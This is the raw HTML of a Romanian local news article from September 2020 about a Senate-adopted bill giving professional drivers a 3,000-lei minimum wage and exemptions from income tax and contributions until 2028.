border-style:solid !important;
border-width:0 !important;
position:relative;
}

.tdi_133_b79 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_132_77e_rand_style td-element-style" ><style>
.tdi_132_77e_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column_inner tdi_135_b79  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_135_b79{
                    vertical-align: baseline;
                }.tdi_135_b79 .vc_column-inner > .wpb_wrapper,
				.tdi_135_b79 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_135_b79 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_136_5b0 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_136_5b0"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_136_5b0{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_136_5b0{
                    display: inline-block;
                }.tdi_136_5b0 .tdb-menu > li > a,
                .tdi_136_5b0 .td-subcat-more{
                    padding: 0 14px;
                }.tdi_136_5b0 .tdb-menu > li .tdb-menu-sep,
                .tdi_136_5b0 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                
                    color: #ebebeb;
                }.tdi_136_5b0 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_136_5b0 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                
                    top: 0px;
                }.tdi_136_5b0 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_136_5b0 .tdb-menu > li > a,
                .tdi_136_5b0 .td-subcat-more,
                .tdi_136_5b0 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:16px !important;line-height:61px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_136_5b0 .tdb-normal-menu ul ul{
                    margin-top: -18px;
                }.tdi_136_5b0 .tdb-menu .tdb-normal-menu ul,
                .tdi_136_5b0 .td-pulldown-filter-list{
                    padding: 18px 0;
                
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.14);
                }.tdi_136_5b0 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_136_5b0 .td-pulldown-filter-list li a{
                    padding: 4px 28px;
                
                    color: #919191;
                
                    font-family:Rubik !important;font-size:13px !important;
                }.tdi_136_5b0 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 10px;
                
                    right: 0;
                
                    margin-top: 2px;
                }.tdi_136_5b0 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 7px;
                }.tdi_136_5b0:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_136_5b0 .tdb-mega-menu .sub-menu > li{
                    max-width: 1402px !important;
                }.tdi_136_5b0 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow: none;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_136_5b0 .tdb-menu > li > a,
                .tdi_136_5b0 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_136_5b0 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_136_5b0 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 8px;
                }.tdi_136_5b0 .tdb-menu > li > a,
                .tdi_136_5b0 .td-subcat-more,
                .tdi_136_5b0 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:15px !important;line-height:51px !important;font-weight:500 !important;text-transform:none !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_136_5b0 .tdb-menu > li > a,
                .tdi_136_5b0 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_136_5b0 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_136_5b0 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 6px;
                
                    margin-left: 7px;
                }.tdi_136_5b0 .tdb-menu > li > a,
                .tdi_136_5b0 .td-subcat-more,
                .tdi_136_5b0 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:51px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_136_5b0 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_136_5b0 .td-pulldown-filter-list li a{
                    padding: 4px 26px;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_136_5b0 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 3px;
                }
}
</style>
<style>
.tdi_136_5b0 .tdb-menu > li.current-menu-item > a,
				.tdi_136_5b0 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_136_5b0 .tdb-menu > li.current-category-ancestor > a,
				.tdi_136_5b0 .tdb-menu > li:hover > a,
				.tdi_136_5b0 .tdb-menu > li.tdb-hover > a,
				.tdi_136_5b0 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #266fef;
				}.tdi_136_5b0 .tdb-menu > li > a:after,
				.tdi_136_5b0 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_136_5b0 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_136_5b0 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_136_5b0 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_136_5b0 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_136_5b0 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_136_5b0 .td-pulldown-filter-list li:hover a{
					color: #266fef;
				
					background-color: rgba(2,75,107,0.05);
				}
</style><div id=tdi_136_5b0 class="td_block_inner td-fix-index"><ul id="menu-gazeta-olteniei-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1976"><a href="https://gazetaolteniei.ro/"><div class="tdb-menu-item-text">Acasa</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25"><a href="https://gazetaolteniei.ro/category/stiri-locale/"><div class="tdb-menu-item-text">Știri Locale</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-21"><a href="https://gazetaolteniei.ro/category/evenimente/"><div class="tdb-menu-item-text">Evenimente</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-23"><a href="https://gazetaolteniei.ro/category/sanatate/"><div class="tdb-menu-item-text">Sănătate</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-20"><a href="https://gazetaolteniei.ro/category/educatie/"><div class="tdb-menu-item-text">Educație</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1745"><a href="https://gazetaolteniei.ro/category/stiri-mondene/"><div class="tdb-menu-item-text">Mondene</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-19"><a href="https://gazetaolteniei.ro/category/economie/"><div class="tdb-menu-item-text">Economie</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-22"><a href="https://gazetaolteniei.ro/category/politica/"><div class="tdb-menu-item-text">Politică</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-17"><a href="https://gazetaolteniei.ro/category/administratie/"><div class="tdb-menu-item-text">Administrație</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-18"><a href="https://gazetaolteniei.ro/category/diaspora/"><div class="tdb-menu-item-text">Diaspora</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6015"><a href="https://gazetaolteniei.ro/gazeta-olteniei/"><div class="tdb-menu-item-text">Gazeta Olteniei</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6018"><a href="https://gazetaolteniei.ro/home-mobile/"><div class="tdb-menu-item-text">Home &#8211; mobile</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_139_783 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_139_783" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_139_783{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_139_783 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 60px;
					height: 60px;
					line-height:  60px;
                
                    color: #000000;
                }.tdi_139_783{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_139_783 .tdb-search-txt{
                    top: 0px;
                }.tdi_139_783 .tdb-drop-down-search{
                    top: calc(100% + 1px);
                
                    left: auto;
                    right: 0;
                }.tdi_139_783 .tdb-head-search-btn:after{
                    bottom: -1px;
                
                    border-bottom-color: #d6d6d6;
                }.tdi_139_783 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 700px;
                }.tdi_139_783 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_139_783 .tdb-drop-down-search-inner,
                .tdi_139_783 .tdb-search-form,
                .tdi_139_783 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_139_783 .tdb-head-search-form-input,
                .tdi_139_783 .tdb-head-search-placeholder{
                    padding: 0px;
                }.tdi_139_783 .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: rgba(0,0,0,0.05);
                }.tdi_139_783 .tdb-head-search-form-btn i{
                    font-size: 12px;
                
                    margin-left: 10px;
                
                    top: 0px;
                }.tdi_139_783 .tdb-head-search-form-btn{
                    padding: 8px 16px;
                
                    background: -webkit-linear-gradient(0deg,#004cff,#266fef);background: linear-gradient(0deg,#004cff,#266fef);
                
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_139_783 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_139_783 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-family:Rubik !important;font-style:normal !important;
                }.tdi_139_783 .tdb-head-search-btn:hover i{
                    color: #266fef;
                }.tdi_139_783 .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_139_783 .tdb-drop-down-search-inner{
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.11);
                }.tdi_139_783 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.01;
                }.tdi_139_783 .tdb-head-search-form-btn:hover{
                    background: -webkit-linear-gradient(-30deg,#06263a,#110021);background: linear-gradient(-30deg,#06263a,#110021);
                }.tdi_139_783 .result-msg,
                .tdi_139_783 .result-msg a{
                    color: #266fef;
                }.tdi_139_783 .result-msg a:hover{
                    color: #266fef;
                }.tdi_139_783 .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_139_783 .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_139_783 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_139_783 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_139_783 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_139_783 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_139_783 .td-module-container:before{
					bottom: -10px;
				
					border-color: rgba(127,127,127,0.1);
				}.tdi_139_783 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_139_783 .entry-thumb{
					background-position: center 20%;
				}.tdi_139_783 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_139_783 .td-image-container{
				 	flex: 0 0 27%;
				 	width: 27%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_139_783 .td-image-container,
				.ie11 .tdi_139_783 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_139_783 .td-module-meta-info,
				.ie11 .tdi_139_783 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_139_783 .td-post-vid-time{
					display: block;
				}.tdi_139_783 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_139_783 .entry-title{
					margin: 0 0 2px;
				
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_139_783 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					color: #a5a5a5;
				}.tdi_139_783 .td-post-category{
					padding: 0 0 6px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_139_783 .td-read-more{
					display: none;
				}.tdi_139_783 .entry-review-stars{
					display: none;
				}.tdi_139_783 .td-icon-star,
                .tdi_139_783 .td-icon-star-empty,
                .tdi_139_783 .td-icon-star-half{
					font-size: 15px;
				}.tdi_139_783 .td-module-comments{
					display: none;
				}.tdi_139_783 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_139_783 .td-post-category:hover{
					color: #000000;
				}.tdi_139_783 .td-module-title a{
					color: #051d2d;
				}.td-theme-wrap .tdi_139_783 .td_module_wrap:hover .td-module-title a,
				.tdi_139_783 .tdb-aj-cur-element .entry-title a{
					color: #266fef !important;
				}.tdi_139_783 .td-post-author-name a{
					color: #666666;
				}.tdi_139_783 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_139_783 .td-editor-date,
				.tdi_139_783 .td-editor-date .td-post-author-name,
				.tdi_139_783 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_139_783 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 51.2px;
					height: 51.2px;
					line-height:  51.2px;
                }.tdi_139_783 .tdb-search-form{
                    padding: 20px;
                }.tdi_139_783 .tdb-aj-search-results{
                    padding: 0 20px 20px ;
                }.tdi_139_783 .result-msg{
                    padding: 6px 0;
                }.tdi_139_783 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_139_783 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_139_783 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_139_783 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_139_783 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_139_783 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 51.2px;
					height: 51.2px;
					line-height:  51.2px;
                }.tdi_139_783 .tdb-search-form{
                    padding: 20px;
                }.tdi_139_783 .tdb-head-search-form-btn{
                    padding: 6px 16px;
                }.tdi_139_783 .tdb-aj-search-results{
                    padding: 0 20px 20px;
                }.tdi_139_783 .result-msg{
                    padding: 4px 0;
                }.tdi_139_783 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_139_783 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_139_783 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_139_783 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_139_783 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_139_783 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_139_783 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_139_783 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_139_783 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_139_783 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://gazetaolteniei.ro/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_140_794" class="tdc-zone"><div class="tdc_zone tdi_141_78e  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_141_78e{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_142_738" class="tdc-row"><div class="vc_row tdi_143_f48  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_143_f48,
                .tdi_143_f48 .tdc-columns{
                    min-height: 0;
                }.tdi_143_f48,
				.tdi_143_f48 .tdc-columns{
				    display: block;
				}.tdi_143_f48 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_145_565  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_145_565{
                    vertical-align: baseline;
                }.tdi_145_565 > .wpb_wrapper,
				.tdi_145_565 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_145_565 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_145_565 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://gazetaolteniei.ro/">Acasă</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vedeți toate articolele în Administrație" class="entry-crumb" href="https://gazetaolteniei.ro/category/administratie/">Administrație</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">O nouă măsură adoptată pentru șoferii profesioniști</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-3716" class="post-3716 post type-post status-publish format-standard has-post-thumbnail category-administratie tag-salariu-minim tag-soferi-profesionisti" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://gazetaolteniei.ro/category/administratie/">Administrație</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">O nouă măsură adoptată pentru șoferii profesioniști</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">De către</div> <a href="https://gazetaolteniei.ro/author/andreea-n/">Andreea N.</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-03T10:21:23+00:00" >septembrie 3, 2020</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://gazetaolteniei.ro/administratie/03/09/2020/o-noua-masura-adoptata-pentru-soferii-profesionisti/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-3716">408</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgazetaolteniei.ro%2Fadministratie%2F03%2F09%2F2020%2Fo-noua-masura-adoptata-pentru-soferii-profesionisti%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=O+nou%C4%83+m%C4%83sur%C4%83+adoptat%C4%83+pentru+%C8%99oferii+profesioni%C8%99ti&url=https%3A%2F%2Fgazetaolteniei.ro%2Fadministratie%2F03%2F09%2F2020%2Fo-noua-masura-adoptata-pentru-soferii-profesionisti%2F&via=Gazeta+Olteniei">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://gazetaolteniei.ro/administratie/03/09/2020/o-noua-masura-adoptata-pentru-soferii-profesionisti/&amp;media=https://gazetaolteniei.ro/wp-content/uploads/2020/09/O-nouă-măsură-adoptată-pentru-șoferii-profesioniști.jpg&description=O+nou%C4%83+m%C4%83sur%C4%83+adoptat%C4%83+pentru+%C8%99oferii+profesioni%C8%99ti">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://gazetaolteniei.ro/administratie/03/09/2020/o-noua-masura-adoptata-pentru-soferii-profesionisti/">
                                        <div class="td-social-but-icon"><i class="td-icon-vk"></i></div>
                                        <div class="td-social-but-text">VK</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=O+nou%C4%83+m%C4%83sur%C4%83+adoptat%C4%83+pentru+%C8%99oferii+profesioni%C8%99ti %0A%0A https://gazetaolteniei.ro/administratie/03/09/2020/o-noua-masura-adoptata-pentru-soferii-profesionisti/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://gazetaolteniei.ro/wp-content/uploads/2020/09/O-nouă-măsură-adoptată-pentru-șoferii-profesioniști.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://gazetaolteniei.ro/wp-content/uploads/2020/09/O-nouă-măsură-adoptată-pentru-șoferii-profesioniști.jpg" alt="" title="O nouă măsură adoptată pentru șoferii profesioniști"/></a></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_147_967 td_block_template_1">
<style>
/* custom css */
.tdi_147_967.td-a-rec{
					text-align: center;
				}.tdi_147_967 .td-element-style{
					z-index: -1;
				}.tdi_147_967.td-a-rec-img{
				    text-align: left;
				}.tdi_147_967.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_147_967.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><amp-ad width="100vw" height="320"
     type="adsense"
     data-ad-client="ca-pub-8319701419856529"
     data-ad-slot="5660442090"
     data-auto-format="rspv"
     data-full-width="">
  <div overflow=""></div>
</amp-ad></div><p>O nouă măsură a fost adoptată pentru șoferii profesioniști, aceștia vor fi scutiți de la impozitul pe venit și vor avea salariul asemenea persoanelor din construcții 3.000 de lei până la data de 31 decembrie 2028, fără să plătească contribuții la sănătate sau pensii. Acesta este un proiect legislativ care a fost propus de PSD și a fost adoptat miercuri de Senat.</p>
<p>Pentru a putea intra în vigoare trebuie să fie adoptat de Camera deputaților și promulgat de șeful statului. În acest moment se duce lipsă de peste 45.000 de șoferi profesioniști, cât și de un număr destul de mare de vatmani. Datorită lipsei forței de muncă operatorii de transport nu au putut opera întregul parc de autovehicule.</p>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline tdi_146_78f td_block_template_1 ">

<style>
/* custom css */
.tdi_146_78f.td-a-rec{
					text-align: center;
				}.tdi_146_78f .td-element-style{
					z-index: -1;
				}.tdi_146_78f.td-a-rec-img{
				    text-align: left;
				}.tdi_146_78f.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_146_78f.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-8319701419856529" data-ad-slot="5660442090"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-8319701419856529" data-ad-slot="5660442090"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-8319701419856529" data-ad-slot="5660442090"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-8319701419856529" data-ad-slot="5660442090"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


<p>Este vorba de transporturi urbane, suburbane și metropolitane de călători, alte transporturi terestre de călători și transport de marfă.</p>
<p>Se va modifica astfel Codul Muncii stabilindu-se un salariu de bază minim brut pentru șoferii profesioniști de 3.000 de lei lunar pentru un program normal de muncă.</p>
<p>Totodată aceștia vor fi scutiți de la contribuția pentru fondul de pensii administrat privat până la data de 31 decembrie 2028.</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_148_37f td_block_template_1 ">

<style>
/* custom css */
.tdi_148_37f.td-a-rec{
					text-align: center;
				}.tdi_148_37f .td-element-style{
					z-index: -1;
				}.tdi_148_37f.td-a-rec-img{
				    text-align: left;
				}.tdi_148_37f.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_148_37f.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-8319701419856529" data-ad-slot="5660442090"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-8319701419856529" data-ad-slot="5660442090"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-8319701419856529" data-ad-slot="5660442090"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-8319701419856529" data-ad-slot="5660442090"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

